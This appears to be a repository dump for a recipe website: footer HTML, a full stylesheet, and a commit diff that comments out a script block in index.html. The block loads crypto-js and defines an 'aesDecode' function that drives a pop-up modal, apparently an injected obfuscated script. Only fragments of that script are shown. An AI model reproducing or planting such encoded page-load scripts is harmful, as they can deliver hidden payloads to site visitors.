        <p style="font-size:0.82rem;">Wholesome recipes crafted with love. Simple ingredients, extraordinary meals — every single day.</p>
      </div>
      <div class="footer-col">
        <h4>Quick Links</h4>
        <a href="index.html">Home</a>
        <a href="about.html">About Us</a>
        <a href="recipe-butter-chicken.html">Butter Chicken</a>
        <a href="recipe-mushroom-risotto.html">Mushroom Risotto</a>
      </div>
      <div class="footer-col">
        <h4>Legal</h4>
        <a href="disclaimer.html">Disclaimer</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="terms.html">Terms of Use</a>
      </div>
      <div class="footer-col">
        <h4>Contact</h4>
        <a href="mailto:hello@yourdomain.com">hello@yourdomain.com</a>
        <p style="font-size:0.8rem;margin-top:6px;">Follow us on social media for daily recipe inspiration!</p>
      </div>
    </div>
    <div class="footer-bottom">
      &copy; 2026 Fresh Bites Kitchen. All Rights Reserved.
    </div>
  </footer>

</body>
</html>
---- public/style.css ----
/* ===== RESET ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --green: #2d6a4f;
  --green-light: #40916c;
  --green-dark: #1b4332;
  --gold: #d4a373;
  --gold-light: #e9c46a;
  --cream: #fefae0;
  --warm-bg: #f9f5eb;
  --card-bg: #ffffff;
  --text-dark: #2b2b2b;
  --text-med: #5a5a5a;
  --text-light: #8a8a8a;
  --radius: 14px;
  --shadow: 0 6px 24px rgba(0,0,0,0.06);
  --shadow-hover: 0 12px 36px rgba(0,0,0,0.1);
}

html { scroll-behavior: smooth; }

body {
  font-family: 'Georgia', 'Times New Roman', serif;
  line-height: 1.85;
  color: var(--text-dark);
  background: var(--warm-bg);
}

a { color: var(--green); text-decoration: none; transition: color 0.3s; }
a:hover { color: var(--green-light); text-decoration: underline; }

img { max-width: 100%; height: auto; display: block; }

/* ===== TOP BAR ===== */
.top-bar {
  background: var(--green-dark);
  color: #ccc;
  text-align: center;
  padding: 6px 10px;
  font-size: 0.75rem;
  font-family: Arial, sans-serif;
  letter-spacing: 0.5px;
}

/* ===== HEADER ===== */
.site-header {
  background: var(--green);
  color: #fff;
  padding: 28px 20px;
  text-align: center;
}
.site-header h1 {
  font-size: 2.6rem;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.site-header .tagline {
  font-size: 1rem;
  opacity: 0.85;
  margin-top: 6px;
  font-style: italic;
  font-family: Arial, sans-serif;
}

/* ===== NAV ===== */
.main-nav {
  background: var(--green-dark);
  padding: 14px 0;
  text-align: center;
  position: sticky;
  top: 0;
  z-index: 999;
  box-shadow: 0 2px 8px rgba(0,0,0,0.15);
}
.main-nav a {
  color: var(--cream);
  margin: 0 18px;
  font-weight: 600;
  font-size: 0.88rem;
  font-family: Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: color 0.3s;
}
.main-nav a:hover, .main-nav a.active { color: var(--gold-light); text-decoration: none; }

/* ===== CONTAINER ===== */
.container { max-width: 1140px; margin: 0 auto; padding: 35px 20px; }
.container-narrow { max-width: 820px; margin: 0 auto; padding: 35px 20px; }

/* ===== HERO ===== */
.hero {
  position: relative;
  background: linear-gradient(rgba(27,67,50,0.55), rgba(27,67,50,0.55)),
              url('https://images.unsplash.com/photo-1490818387583-1baba5e638af?w=1400&q=80') center/cover no-repeat;
  color: #fff;
  text-align: center;
  padding: 100px 20px;
}
.hero h2 {
  font-size: 3rem;
  margin-bottom: 14px;
  text-shadow: 0 3px 12px rgba(0,0,0,0.35);
}
.hero p {
  font-size: 1.15rem;
  max-width: 620px;
  margin: 0 auto 24px;
  opacity: 0.95;
  font-family: Arial, sans-serif;
}
.hero .cta-btn {
  display: inline-block;
  background: var(--gold);
  color: var(--green-dark);
  padding: 12px 32px;
  border-radius: 30px;
  font-weight: 700;
  font-family: Arial, sans-serif;
  font-size: 0.95rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: background 0.3s, transform 0.3s;
}
.hero .cta-btn:hover { background: var(--gold-light); transform: scale(1.05); text-decoration: none; }

/* ===== SECTION HEADING ===== */
.section-heading {
  text-align: center;
  margin-bottom: 35px;
}
.section-heading h2 {
  font-size: 2rem;
  color: var(--green-dark);
  position: relative;
  display: inline-block;
}
.section-heading h2::after {
  content: '';
  display: block;
  width: 60px;
  height: 3px;
  background: var(--gold);
  margin: 10px auto 0;
  border-radius: 2px;
}
.section-heading p {
  color: var(--text-med);
  font-family: Arial, sans-serif;
  margin-top: 8px;
  font-size: 0.95rem;
}

/* ===== AD SLOT ===== */
.ad-slot {
  background: var(--cream);
  border: 2px dashed #ccc;
  text-align: center;
  padding: 18px;
  margin: 30px 0;
  font-size: 0.8rem;
  color: #aaa;
  border-radius: 10px;
  font-family: Arial, sans-serif;
}

/* ===== RECIPE GRID ===== */
.recipe-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 28px;
}

/* ===== CARD ===== */
.card {
  background: var(--card-bg);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  overflow: hidden;
  transition: transform 0.3s, box-shadow 0.3s;
  border: 1px solid #eee;
}
.card:hover { transform: translateY(-6px); box-shadow: var(--shadow-hover); }
.card img { width: 100%; height: 210px; object-fit: cover; }
.card-body { padding: 22px; }
.card-body h3 { font-size: 1.2rem; color: var(--green-dark); margin-bottom: 6px; }
.card-body .tag {
  display: inline-block;
  background: var(--cream);
  color: var(--green);
  font-size: 0.7rem;
  font-family: Arial, sans-serif;
  font-weight: 700;
  padding: 3px 10px;
  border-radius: 20px;
  margin-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
.card-body .meta {
  font-size: 0.78rem;
  color: var(--text-light);
  margin-bottom: 10px;
  font-family: Arial, sans-serif;
}
.card-body p { font-size: 0.9rem; color: var(--text-med); margin-bottom: 16px; }
.card-body .btn {
  display: inline-block;
  background: var(--green);
  color: #fff;
  padding: 9px 22px;
  border-radius: 8px;
  font-weight: 700;
  font-size: 0.82rem;
  font-family: Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  transition: background 0.3s;
}
.card-body .btn:hover { background: var(--green-light); text-decoration: none; }

/* ===== NEWSLETTER ===== */
.newsletter {
  background: var(--green);
  color: #fff;
  text-align: center;
  padding: 50px 20px;
  margin: 40px 0 0;
  border-radius: var(--radius);
}
.newsletter h2 { font-size: 1.6rem; margin-bottom: 8px; }
.newsletter p { font-family: Arial, sans-serif; opacity: 0.9; margin-bottom: 20px; }
.newsletter form { display: flex; justify-content: center; gap: 10px; flex-wrap: wrap; }
.newsletter input[type="email"] {
  padding: 12px 18px;
  border: none;
  border-radius: 8px;
  font-size: 0.9rem;
  width: 300px;
  max-width: 90%;
  font-family: Arial, sans-serif;
}
.newsletter button {
  padding: 12px 28px;
  border: none;
  border-radius: 8px;
  background: var(--gold);
  color: var(--green-dark);
  font-weight: 700;
  font-size: 0.88rem;
  font-family: Arial, sans-serif;
  cursor: pointer;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  transition: background 0.3s;
}
.newsletter button:hover { background: var(--gold-light); }

/* ===== SINGLE RECIPE PAGE ===== */
.recipe-hero-img {
  width: 100%;
  height: 440px;
  object-fit: cover;
  border-radius: var(--radius);
  margin-bottom: 28px;
  box-shadow: var(--shadow);
}
.recipe-detail h1 { font-size: 2.1rem; color: var(--green-dark); margin-bottom: 8px; }
.recipe-detail .meta-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 22px;
  font-size: 0.85rem;
  color: var(--text-light);
  font-family: Arial, sans-serif;
  margin-bottom: 22px;
  padding-bottom: 18px;
  border-bottom: 2px solid var(--cream);
}
.recipe-detail h2 {
  color: var(--green);
  margin: 30px 0 14px;
  font-size: 1.3rem;
  border-left: 5px solid var(--gold);
  padding-left: 14px;
}
.recipe-detail p { margin-bottom: 16px; }
.recipe-detail ul, .recipe-detail ol { margin-left: 26px; margin-bottom: 18px; }
.recipe-detail li { margin-bottom: 8px; }
.recipe-detail .tip-box {
  background: #fff8e1;
  border-left: 5px solid var(--gold);
  padding: 18px 22px;
  border-radius: 8px;
  margin: 24px 0;
  font-family: Arial, sans-serif;
  font-size: 0.9rem;
  line-height: 1.7;
}
.recipe-detail .nutrition-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
  gap: 12px;
  margin: 16px 0 24px;
}
.recipe-detail .nutrition-item {
  background: var(--cream);
  padding: 14px;
  border-radius: 10px;
  text-align: center;
  font-family: Arial, sans-serif;
}
.recipe-detail .nutrition-item .value { font-size: 1.4rem; font-weight: 700; color: var(--green); display: block; }
.recipe-detail .nutrition-item .label { font-size: 0.75rem; color: var(--text-light); text-transform: uppercase; letter-spacing: 0.5px; }

/* ===== BREADCRUMB ===== */
.breadcrumb { font-size: 0.8rem; color: var(--text-light); margin-bottom: 22px; font-family: Arial, sans-serif; }
.breadcrumb a { color: var(--green); }

/* ===== BACK BUTTON ===== */
.back-btn {
  display: inline-block;
  background: var(--green-dark);
  color: #fff;
  padding: 10px 24px;
  border-radius: 8px;
  font-weight: 700;
  font-size: 0.85rem;
  font-family: Arial, sans-serif;
  text-transform: uppercase;
  transition: background 0.3s;
}
.back-btn:hover { background: var(--green); text-decoration: none; }

/* ===== LEGAL PAGES ===== */
.legal-page h1 { color: var(--green-dark); margin-bottom: 8px; }
.legal-page .updated { color: var(--text-light); font-family: Arial, sans-serif; margin-bottom: 24px; }
.legal-page h2 {
  color: var(--green-dark);
  margin: 30px 0 12px;
  border-bottom: 3px solid var(--gold);
  padding-bottom: 8px;
  font-size: 1.2rem;
}
.legal-page p, .legal-page li { margin-bottom: 12px; font-size: 0.95rem; }
.legal-page ul { margin-left: 24px; }

/* ===== ABOUT PAGE ===== */
.about-page .intro { font-size: 1.1rem; color: var(--text-med); margin-bottom: 20px; }
.about-page .values-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(240px, 1fr)); gap: 20px; margin: 24px 0; }
.about-page .value-card {
  background: var(--card-bg);
  padding: 24px;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  text-align: center;
  border-top: 4px solid var(--green);
}
.about-page .value-card .icon { font-size: 2.4rem; margin-bottom: 10px; }
.about-page .value-card h3 { color: var(--green-dark); margin-bottom: 8px; font-size: 1.1rem; }
.about-page .value-card p { font-size: 0.88rem; color: var(--text-med); font-family: Arial, sans-serif; }

/* ===== FOOTER ===== */
.site-footer {
  background: var(--green-dark);
  color: #95bfa8;
  padding: 30px 20px;
  font-size: 0.85rem;
  font-family: Arial, sans-serif;
}
.footer-inner {
  max-width: 1140px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 30px;
}
.footer-col h4 { color: #fff; margin-bottom: 12px; font-size: 0.95rem; text-transform: uppercase; letter-spacing: 1px; }
.footer-col a { color: #95bfa8; display: block; margin-bottom: 6px; font-size: 0.82rem; }
.footer-col a:hover { color: var(--gold-light); }
.footer-bottom {
  text-align: center;
  margin-top: 24px;
  padding-top: 16px;
  border-top: 1px solid rgba(255,255,255,0.1);
  font-size: 0.8rem;
  color: #6a9a80;
}

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
  .site-header h1 { font-size: 1.7rem; }
  .hero { padding: 60px 16px; }
  .hero h2 { font-size: 2rem; }
  .recipe-grid { grid-template-columns: 1fr; }
  .recipe-hero*



==== commit bcb536ae: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -41,7 +41,7 @@
   <link rel="stylesheet" href="style.css" />
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
+ <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -152,7 +152,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <div class="top-bar">🌿 Fresh ingredients. Simple steps. Extraordinary flavor.</div>
 
   <header class="site-header">

